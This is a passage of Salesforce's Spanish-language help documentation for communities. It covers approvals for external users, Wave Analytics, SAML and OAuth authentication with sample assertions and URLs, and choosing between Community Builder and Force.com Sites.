

# Configurar aprobaciones para usuarios externos en su comunidad

Se pueden asignar usuarios de clientes y de socios en su comunidad como aprobadores en registros o agregar directamente a colas. Pueden visualizar y realizar acciones a través de las listas relacionadas Mis aprobaciones e Historial de aprobaciones en el registro. Se pueden desencadenar las aprobaciones también directamente desde las noticias en tiempo real de Chatter.

Un proceso de aprobación es un proceso automatizado que su organización puede utilizar para aprobar registros en Salesforce. Un proceso de aprobación especifica los pasos necesarios para que se apruebe un registro y el encargado de aprobarlo en cada paso. Se puede aplicar un paso a todos los registros incluidos en el proceso o solo registros que cumplen ciertos criterios definidos por el administrador. Un proceso de aprobación también especifica las acciones que se deben ejecutar cuando un registro se aprueba, se rechaza, se recupera o se envía para una primera aprobación.

#### Nota:  $\mathbb{Z}$

- **•** Los usuarios con licencias de gran volumen, como Portal de clientes de gran volumen y Sitio Web autenticado, no pueden aprobar registros.
- **•** Los usuarios externos con licencias de portal antiguas pueden aprobar registros en comunidades, pero no en portales.

Al configurar aprobaciones o colas, utilice los campos de búsqueda para buscar usuarios de clientes y de socios.

Por ejemplo, cuando configure una aprobación, si desea asignar un usuarios de cliente automáticamente como un aprobador, utilice la lista de búsqueda para buscar y especificar el usuario.

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar, eliminar o duplicar procesos de aprobación:

**•** "Personalizar aplicación"

Para crear o cambiar colas:

**•** "Personalizar aplicación" Y

> "Gestionar vistas de listas públicas"



Si configura notificaciones por email para sus flujos de trabajo de aprobación, los mensajes de email se envían en base a la pertenencia a comunidades. Si el usuario es un miembro de múltiples comunidades activas, el mensaje de email proviene de la comunidad activa más antigua. Cualquier vínculo incluido en el mensaje de email dirige a los usuarios directamente a la aprobación dentro de la comunidad.

En Salesforce1, los usuarios pueden ver y realizar acciones desde la lista relacionada Historial de aprobaciones, pero no pueden enviar solicitudes para la aprobación. Para enviar solicitudes para aprobaciones, el usuario debe hacerlo desde el sitio completo de Salesforce.

CONSULTE TAMBIÉN [Información general sobre aprobaciones](#page-4411-0) [Límites de la automatización de procesos](#page-5568-0) [Crear colas](#page-2850-0)

3184

# Activar Wave Analytics en su comunidad

Active Wave para Comunidades para permitir a sus usuarios socios y clientes ver y explorar tableros de Wave Analytics en su comunidad.

Nota: Esta función es compatible en comunidades pero no en portales. La función solo se admite para usuarios con una función de usuario y no se admite para usuarios de portal de gran volumen.

Después de configurar Wave Analytics en su organización de Salesforce, complete los siguientes pasos para compartir tableros de Wave en su comunidad.

- **1.** En Configuración, ingrese *Wave Analytics* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**. Seleccione Activar Wave Analytics para comunidades.
- **2.** En el registro de usuario para su miembro de comunidad, vaya a la sección Asignación de licencia del conjunto de permisos y active la licencia del conjunto de permisos Analytics Cloud - Usuarios de Comunidad Wave.
- **3.** Cree un conjunto de permisos que incluya el permiso "Ver Wave Analytics en páginas de comunidad" y asígnelo a los miembros de su comunidad.
- **4.** En Wave, cree tableros y guárdelos en una aplicación Wave. Designe la aplicación para compartir con la comunidad. Para obtener más información sobre el trabajo con Wave, consulte la [Biblioteca de Wave Analytics](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi.htm).
- **5.** Incruste sus tableros de Wave en páginas de Visualforce en el sitio de su comunidad. Para obtener más información, consulte [Agregar un tablero de Wave Analytics a una página de](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm) [Visualforce.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm)
- **6.** Desde la aplicación Wave que contiene sus tableros, otorgue acceso a miembros de la comunidad seleccionando **Compartir**. Los socios y clientes de la comunidad solo se les otorga acceso de Visor. Desde su comunidad, pueden desglosar y explorar los tableros y sus vínculos.

# Seguridad y autenticación

# Opciones de autenticación

A continuación se ofrece una descripción general de las opciones de autenticación disponibles en comunidades.

- **•** Los usuarios internos de su organización que pertenezcan a una comunidad están obligados a seguir el flujo de inicio de sesión de empleados y a utilizar sus nombres de usuario y contraseñas de Salesforce.
- **•** La opción de inicio de sesión predeterminada para usuarios externos es el nombre de usuario y la contraseña que Salesforce asignó a la comunidad. Los usuarios externos son usuarios con licencias de comunidad, portal de clientes o portal de socios.
- **•** Si su organización utiliza el inicio de sesión único para la gestión de identidad, puede utilizar SAML para el inicio de sesión único. Esto permite a los usuarios externos iniciar sesión en Salesforce utilizando su proveedor de identidad corporativo. Las comunidades admiten múltiples configuraciones SAML. Consulte [Configurar SAML para comunidades](#page-3191-0) en la página 3186.

Nota: Todas las opciones de autenticación funcionan también con direcciones HTTPS de Internet personalizadas.

### EDICIONES

Disponible en: Salesforce Classic

Comunidades está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Wave Analytics está disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Wave Analytics está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

> AND es un miembro de la comunidad que están intentando actualizar

Para modificar la configuración de Wave Analytics:

**•** "Gestionar Wave Analytics"

Para ver tableros y lentes de Wave:

**•** "Ver Wave Analytics en páginas de comunidad" Su organización puede permitir la autenticación por medio de un proveedor de servicios externo como Facebook©, Janrain© o Salesforce. Consulte [Configurar proveedores de autenticación](#page-3194-0) en la página 3189.

Si desea integrar comunidades en aplicaciones con marca personalizadas como aplicaciones móviles o de escritorio, puede [crear flujos](#page-3195-0) [de autenticación con marca utilizando OAUTH.](#page-3195-0)

#### CONSULTE TAMBIÉN

[Personalizar páginas de inicio de sesión, cierre de sesión e inscripción automática en su comunidad.](#page-3156-0)

# <span id="page-3191-0"></span>Configurar SAML para comunidades

Si su organización utiliza una función de inicio de sesión único existente para simplificar y estandarizar su autenticación de usuarios, puede ampliar esta capacidad a las comunidades.

La siguiente información asume que ya está familiarizado con los protocolos de autenticación SAML (Security Assertion Markup Language) y conoce cómo trabajar con su proveedor de identidad para configurar el inicio de sesión único para su organización. Cuando se implementa SAML para comunidades, la clave es usar la URL de la comunidad asociada con el inicio de sesión para el flujo de inicio de sesión único. También hay que asegurarse de que la URL de la comunidad en la declaración POST de SAML incluye /login.

A continuación se describe un resumen del modo de procesar las solicitudes y respuestas SAML entre el navegador del usuario, la comunidad y su proveedor de identidad.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Esta tabla compara lo que es necesario para las declaraciones SAML de comunidad con lo que es necesario para otros tipos de dominios de Salesforce.





La siguiente declaración SAML de ejemplo muestra la URL de la comunidad especificada como Destinatario, para un cliente de la comunidad de ejemplo en la organización Acme. Este ejemplo se aplica a una organización que tiene una única configuración SAML.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:
     entity">https://www.salesforce.com</saml:Issuer>
  <samlp:Status>
     <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:
         status:Success"/>
  </samlp:Status>
  <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
     <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:
        nameid-format:entity">https://www.salesforce.com</saml:Issuer>
     <saml:Subject>
         <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:
            nameid-format:unspecified">saml_portal_user_federation_id
         \langle/saml:NameID>
         <saml:SubjectConfirmation Method="urn:oasis:names:tc:
            SAML:2.0:cm:bearer">
         <saml:SubjectConfirmationData NotOnOrAfter=
            "2009-06-17T18:48:25.456Z"
            Recipient="https://acme.force.com/customers/login/?
saml=02HKiPoin4f49GRMsOdFmhTgi 0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
         </saml:SubjectConfirmation>
     </saml:Subject>
     <saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
                      NotOnOrAfter="2009-06-17T18:48:25.456Z">
         <saml:AudienceRestriction>
            <saml:Audience>https://saml.salesforce.com</saml:Audience>
         </saml:AudienceRestriction>
     </saml:Conditions>
     <saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
        <saml:AuthnContext>
            <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:
               ac:classes:unspecified
            </saml:AuthnContextClassRef>
         </saml:AuthnContext>
     </saml:AuthnStatement>
```
</saml:Assertion> </samlp:Response>

Si su organización tiene configuraciones SAML múltiples, la declaración SAML de ejemplo anterior se aplica pero tenga en cuenta dichas diferencias en el Destinatario.

- **•** La barra final después de login no es obligatoria
- **•** El parámetro so es obligatorio y debe especificar el Id. de la organización

El Destinatario tendría la siguiente apariencia:

Recipient="https://acme.force.com/customers/**login?so=00DD0000000JsCM**"

Cuando se cierra sesión en una comunidad, los usuarios externos autorizados con SAML para el inicio de sesión único se redirigen a la URL de fin de sesión de proveedor de identidad, si hay una establecida en la configuración SAML de la comunidad. Para acceder a la configuración de SAML, desde Configuración, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de inicio de sesión único**.

CONSULTE TAMBIÉN [Afirmaciones SAML de ejemplo](#page-908-0) [Mejores prácticas de implementación del inicio de sesión único](#page-889-0) [https://developer.salesforce.com/page/Single\\_Sign-On\\_with\\_SAML\\_on\\_Force.com](https://developer.salesforce.com/page/Single_Sign-On_with_SAML_on_Force.com)

# <span id="page-3194-0"></span>Configurar proveedores de autenticación

Los usuarios externos pueden iniciar sesión utilizando sus credenciales desde Facebook©, Janrain© u otra organización de Salesforce si configura proveedores de autenticación en la página Proveedores de autorización en Configuración y selecciona mostrarlos en la página de inicio de sesión de la comunidad.

Nota: La siguiente información asume que está familiarizado con el uso de los proveedores de autenticación para inicios de sesión únicos.

Si está utilizando una página de inicio de sesión de Visualforce personalizada en vez de la página de inicio de sesión predeterminada, utilice URL de inicialización de inicio de sesión único desde una página de detalle de Proveedores de autorización como la dirección URL de destino de un botón de inicio de sesión personalizado. Por ejemplo:

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

Si está utilizando Janrain como proveedor de autenticación, puede pasar lo siguiente al widget de inicio de sesión de Janrain que esté implementado en su sitio.

```
janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/orgID/URLsuffix'
+'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');
```
#### CONSULTE TAMBIÉN

- [Acerca de proveedores de autenticación externos](#page-934-0)
- [Uso de parámetros de solicitud con URL de configuración de cliente](#page-965-0)

[Personalizar páginas de inicio de sesión, cierre de sesión e inscripción automática en su comunidad.](#page-3156-0)

# <span id="page-3195-0"></span>Configurar flujos de autenticación con OAuth

Si su organización desea construir integraciones entre comunidades y aplicaciones con marca personalizadas como aplicaciones móviles o de escritorio, puede utilizar OAuth para crear una página de inicio de sesión con marca.

La siguiente información asume que está familiarizado con los protocolos OAuth y los flujos de autenticación para aplicaciones de acceso remoto. Las comunidades admiten todos los flujos de autenticación disponibles excepto para el flujo de autenticación OAuth nombre de usuario-contraseña y el flujo de afirmación SAML. Al implementar flujos OAuth con marca para comunidades, se configura la URL de autorización para que emplee la dirección URL de la comunidad. El flujo de autenticación luego dirige a los usuarios a la página de aprobación de la aplicación.

Nota: Como medida de seguridad, cuando los administradores están conectados como otro usuario, no pueden autorizar el acceso de datos OAuth para ese usuario. Por ejemplo, los administradores no pueden autorizar el acceso OAuth a cuentas de usuario, incluyendo el inicio de sesión único a aplicaciones externas.

Por ejemplo, para autenticar un usuario empleando una URL de autorización como la siguiente:

https://login.salesforce.com/services/oauth2/authorize? response type=token&client id=su id aplicacion&redirect uri=su uri redireccionamiento

Sustituya el nombre de host login.salesforce.com con la ruta completa de la URL de la comunidad:

https://acme.force.com/customers/services/oauth2/authorize? response type=token&client\_id=su\_id\_aplicacion&redirect\_uri=su\_uri\_redireccionamiento

Cuando se implementa correctamente, esta URL dirige a los usuarios a la página de inicio de sesión de la comunidad. Después de que autoricen la aplicación, se establece luego un token de acceso de usuarios y un token de actualización para autenticaciones futuras. En las solicitudes para el extremo de token, sustituya el host con la comunidad de este modo:

https://acme.force.com/customers/services/oauth2/token

Nota: Después de que obtenga el access token puede pasarlo como un token de portador en la solicitud del encabezado de autorización. A continuación se describe un ejemplo de una llamada de API REST a las comunidades: https://acme.force.com/customers/services/data/v32.0/ -H "Autorización: Portador 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

### CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-0) [https://developer.salesforce.com/page/Digging\\_Deeper\\_into\\_OAuth\\_2.0\\_on\\_Force.com](https://developer.salesforce.com/page/Digging_Deeper_into_OAuth_2.0_on_Force.com) [https://developer.salesforce.com/page/Using\\_OAuth\\_to\\_Authorize\\_External\\_Applications](https://developer.salesforce.com/page/Using_OAuth_to_Authorize_External_Applications) [salesforce\\_chatter\\_rest\\_api.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatter_rest_api.pdf)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Diseño y gestión de páginas

# Planificar la estrategia de diseño de su comunidad

Si elige utilizar páginas personalizadas en su comunidad en lugar de marcas y fichas de uso inmediato, debe [decidir si utilizar Community](#page-3196-0) [Builder o Force.com](#page-3196-0). Una vez que haya tomado la decisión, utilice las siguientes secciones para ayudar a personalizar páginas de comunidad:

- **•** [Utilizar Visualforce y Force.com Sites](#page-3200-0)
- **•** [Uso de Community Builder con plantillas](#page-3198-0)
- **•** [Utilizar Community Builder \(Site.com\) sin plantillas](#page-3199-0)

También puede personalizar estas otras áreas de su comunidad:

- **•** [Agregar el cuadro de búsqueda global a su encabezado HTML de comunidad personalizado](#page-3154-0) en la página 3149
- **•** [Configurar un dominio personalizado para su comunidad](#page-3153-0)
- <span id="page-3196-0"></span>**•** [Cambiar el nombre de la ficha Chatter](#page-3134-0)

# Selección entre sitios de Community Builder y Force.com Sites

Si desea agregar nuevas páginas o personalizar páginas existentes en su comunidad, puede utilizar Force.com Sites o Community Builder. Con cualquier opción, puede crear páginas marcadas y disponibles públicamente como páginas de inicio o marketing y páginas personalizadas privadas a las que solo pueden acceder los usuarios de la comunidad.

¿Qué opción debería utilizar para personalizar su comunidad? Bien, eso depende de sus habilidades y las necesidades de su organización. Puede incluso utilizar una combinación de páginas de Force.com y páginas de Community Builder para un control completo de sus personalizaciones.

## Generador de comunidad

[Community Builder](#page-3127-0) es una herramienta intuitiva y práctica para la personalización de su comunidad. Community Builder le permite crear una comunidad basándose en una plantilla preconfigurada y luego aplicar marcas, modificar páginas, actualizar su plantilla y publicar cambios todo desde una sola y sencilla interfaz.

A continuación encontrará lo que puede conseguir con Community Builder:

- **•** Utilice una de las plantilla de autoservicio (Koa, Kokua o Napili) para crear fácilmente un comunidad de autoservicio con capacidad de respuesta.
- **•** Utilice la plantilla de Aloha para crear un iniciador de aplicación configurable.
- **•** Diseñe páginas con una buena resolución de píxeles e imagen de marca.
- **•** Cree páginas públicas con acceso público o agregue páginas privadas que se pueden añadir como fichas a la comunidad.
- **•** Cree y repita con rapidez utilizando elementos de página reutilizables de arrastrar y soltar.
- **•** Use formularios preparados para crear formularios Prospecto Web o recopilar información de los clientes.
- **•** Cree páginas basadas den datos, como catálogos de productos u otros listados, usando los datos de su organización.
- **•** Defina una página de inicio y configure asistencia de varios idiomas para su comunidad en Site.com Studio, un sistema de gestión de contenido Web que proporciona opciones de configuración adicionales. Site.com Studio es de fácil acceso desde Gestión de comunidad.

## Force.com Sites

Adecuada para desarrolladores con experiencia que usan Visualforce, Force.com Sites le permite crear páginas personalizadas y aplicaciones Web heredando las características de Force.com, que incluyen análisis, flujo de trabajo, aprobaciones y lógica programable. Así que si lo que desea es crear sitios con programación utilizando Apex y API, Force.com Sites es el producto que necesita. A continuación encontrará lo que puede conseguir con Force.com:

- **•** Cree páginas publicas con marca a las que puede acceder cualquier persona.
- **•** Aproveche las ventajas de Visualforce para crear páginas privadas que puede añadir como fichas a la comunidad.
- **•** Escriba sus propios controladores, o extensiones a controladores, utilizando código Apex.
- **•** Cree páginas personalizadas de inicio de sesión o inscripción automática.
- **•** Cree aplicaciones Web dinámicas, como una aplicación de gestión de eventos.

## Resumen de características

¿Aún no está seguro de qué producto elegir? Eche un vistazo a esta tabla para tener más información sobre las características de cada producto.



\*Disponible en Community Builder solo para usuarios de comunidades.

#### CONSULTE TAMBIÉN

[Utilizar Community Builder con plantillas](#page-3198-0) [Utilizar Community Builder \(Site.com\) sin plantillas](#page-3199-0) [Utilizar Visualforce y Force.com Sites](#page-3200-0)

# <span id="page-3198-0"></span>Utilizar Community Builder con plantillas

Community Builder en conjunción con las plantillas de comunidad para autoservicio le permite crear, asignar una marca y publicar un sitio de comunidad personalizado con un aspecto inmejorable en cualquier dispositivo móvil. Seleccione una plantilla para iniciar su comunidad rápidamente y luego diseñar fácilmente las páginas para que coincidan con la marca de su compañía.

Con Community Builder y plantillas puede:

- **•** [Diseñar rápidamente la comunidad](#page-3207-0) para que coincida con la marca de su compañía.
- **•** [Modificar componentes y páginas de comunidad con el Generador de comunidad](#page-3213-0) para personalizar su diseño y contenido.
- **•** [Realizar una vista previa de comunidad](#page-3229-0) para asegurarse de que aparece correctamente en diferentes dispositivos.
- **•** [Publicar sus cambios](#page-3230-0) para ponerlos a disposición de todos en su comunidad.
- **•** [Aplicar actualizaciones de plantilla](#page-3227-0) en su comunidad en el momento en que estén disponibles.

Puede utilizar Community Builder para personalizar comunidades creadas utilizando estas plantillas:

#### **Kokua**

Una plantilla de autoservicio con muchos detalles gráficos y capacidad de respuesta que permite a los usuarios buscar y ver artículos o hacer contacto con el servicio de atención al cliente si no encuentran lo que están buscando. Admite Knowledge y Casos.

#### **Koa**

Una plantilla de autoservicio basada en texto y capacidad de respuesta que permite a los usuarios buscar y ver artículos o hacer contacto con el servicio de atención al cliente si no encuentran lo que están buscando. Admite Knowledge y Casos.

#### **Napili**

Una plantilla potente de autoservicio con capacidad de respuesta que permite a los usuarios publicar preguntas en la comunidad, buscar y visualizar artículos y hacer contacto con los agentes de asistencia creando casos. Es compatible con Knowledge, Casos y Preguntas y respuestas.

#### **Aloha**

Una plantilla de iniciador de aplicación configurable que permite a los usuarios buscar aplicaciones rápidamente a las que pueden acceder utilizando una autenticación de inicio de sesión único.

Para acceder a Community Builder y continuar personalizando su comunidad o actualizar su versión de plantilla:

- **1.** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**.
- **2.** Junto al nombre de la comunidad, haga clic en **Gestionar**.
